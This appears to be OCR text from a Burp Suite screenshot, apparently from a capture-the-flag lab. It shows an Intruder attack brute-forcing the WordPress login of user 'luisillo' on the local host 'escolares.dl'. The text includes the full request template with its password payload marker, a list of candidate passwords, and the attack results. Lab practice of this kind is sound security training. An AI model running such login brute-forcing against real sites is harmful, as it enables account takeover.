 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2
Sniper attack Start attack
Target http://escolares.dl Update Host header to match target
Positions Add § Clear § Auto §
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: escolares.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://escolares.dl/wordpress/wp-login.php?redirect_to=
http%3A%2F%2F172.17.0.2%2Fwordpress%2Fwp-admin%2F&reaut
h=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: http://escolares.dl
11 Connection: keep-alive
12 Cookie: wordpress_test_cookie=WP%20Cookie%20check
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 log=luisillo&pwd=§pswd§&wp-submit=Acceder&redirect_to=
http%3A%2F%2F172.17.0.2%2Fwordpress%2Fwp-admin%2F&
testcookie=1
1 highlight 1 payload position Length: 749
Event log (7) All issues Memory: 134.8MB Disabled
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
0091981
009981
0101981
010981
0198109
0198110
0198181
019819
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters
within the final payload, for safe transmission within HTTP
Payloads
Resource pool
Settings
Attack Save 2. Intruder attack of http://escolares.dl
2. Intruder attack of http://escolares.dl Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request no e... Payload Status code Respons... Error Timeout Length error except
162 98119819 0
0 1 200 57 7466 5
1 1 0091981 200 18 7465 5
2 1 009981 200 19 7466 5
3 1 0101981 200 11 7465 5
4 1 010981 200 20 7466 5
5 1 0198109 200 16 7465 5
6 1 0198110 200 25 7466 5
7 1 0198181 200 16 7465 5
8 1 019819 200 17 7466 5
9 1 01981981 200 18 7465 5
10 1 0811981 200 19 7466 5
11 1 081981 200 14 7465 5
12 1 0901981 200 18 7466 5
13 1 090981 200 18 7465 5
14 1 09101981 200 25 7466 5
15 1 091081 200 19 7465 5
161 of 1844
Payloads
Resource pool
Settings